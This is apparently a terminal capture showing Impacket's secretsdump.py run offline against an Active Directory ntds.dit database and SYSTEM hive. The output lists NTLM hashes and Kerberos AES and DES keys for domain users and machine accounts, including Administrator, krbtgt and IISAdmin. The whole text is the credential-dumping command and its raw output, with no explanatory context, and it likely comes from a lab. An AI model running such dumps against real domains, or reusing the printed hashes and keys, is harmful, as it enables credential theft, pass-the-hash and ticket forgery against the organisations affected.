 [whoami@MacBook-Pro examples % python3 secretsdump.py -ntds ntds.dit -system system.save local
Impacket v0.12.0.dev1+20231010.211240.56747803 - Copyright 2023 Fortra
[*] Target system bootKey: 0xbfcf4d902ca27cbb0effbb7b2519b33c
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: db27c13ea100039717755dba0d9ec40a
[*] Reading and decrypting hashes from ntds.dit
RODC$:1107:aad3b435b51404eeaad3b435b51404ee:595d61197d79fb62c54cef8e5e6a1b7b:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CA01$:1104:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt_17748:1108:aad3b435b51404eeaad3b435b51404ee:74379bc566c6ab7ccdfbb7388f303cef:::
Marcus:1103:aad3b435b51404eeaad3b435b51404ee:87a5f6cdc2e2a9b5fc89fe2e8259cf94:::
RodcAdmin:1106:aad3b435b51404eeaad3b435b51404ee:9b6208bad3e240e2b56b46832563b6b2:::
WIN-IISSERVER$:1109:aad3b435b51404eeaad3b435b51404ee:db5c5213ddf59e59f7f625ce2910fc71:::
IISAdmin:1110:aad3b435b51404eeaad3b435b51404ee:5c15eec7b09191a0877d0d77516a3af8:::
Alice:1111:aad3b435b51404eeaad3b435b51404ee:7a528cb70197090a5a439f9f166e432e:::
William:1112:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Bob:1113:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Vincent:1114:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
MHCOMPUTER$:1115:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
WIN-MSSQL$:1116:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys from ntds.dit
RODC$:aes256-cts-hmac-sha1-96:46567b28ab93894cdd08129097491fb72405e93ead70d204bf816babee2ccd28
RODC$:aes128-cts-hmac-sha1-96:9895fb277099f0d3816951fafa2af770
RODC$:des-cbc-md5:e025c4e02fb53297
Marcus:aes256-cts-hmac-sha1-96:95079f9a8f4051893632537eed97a895a0fa4f35f1adfb048f8cc8f8e61a46e0
Marcus:aes128-cts-hmac-sha1-96:9ddae16ddf9e550664f5a9f99c4c4da4
Marcus:des-cbc-md5:bc801973d0fbfe4f
RodcAdmin:aes256-cts-hmac-sha1-96:52e075b33df72d0a272e005e62a9fec2be7300b1c9fe1090c0b8b5f7b70b9de0
RodcAdmin:aes128-cts-hmac-sha1-96:da633774d23fcc8302fd961ba68f58ce
RodcAdmin:des-cbc-md5:e5dab3707f58bfb5
WIN-IISSERVER$:aes256-cts-hmac-sha1-96:e3a3c894bbba5397cde575cca14f44506d04d59e2a8fe76576eafa82d19b596d
WIN-IISSERVER$:aes128-cts-hmac-sha1-96:50f4c2146c3fd361424018d56b000182
WIN-IISSERVER$:des-cbc-md5:62a870dc5457b526
IISAdmin:aes256-cts-hmac-sha1-96:037421718054f4c15325018fbe17986b1f87fb4f36f8a684eb07d4f24337b4b3
IISAdmin:aes128-cts-hmac-sha1-96:dc7fd419607687d256d5599c17e6ea08
IISAdmin:des-cbc-md5:6ed546519780ae20
Alice:aes256-cts-hmac-sha1-96:182c7364b90340a2a89a472d02f70ed759f2470c86ad67e44da3d5ef16defdfa
Alice:aes128-cts-hmac-sha1-96:70f27ec5bfb61326f49d9516df278675
Alice:des-cbc-md5:d5b97a1a4a753b45
MHCOMPUTER$:aes256-cts-hmac-sha1-96:8de4cbd829f5882272b01f4c2b1e522b9992c4cd69145031756aa4f57a518532
MHCOMPUTER$:aes128-cts-hmac-sha1-96:9eb42ccc9afad0c6453b1faf916f29f2
MHCOMPUTER$:des-cbc-md5:cda252f119f298c8
[*] Cleaning up...
whoami@MacBook-Pro examples %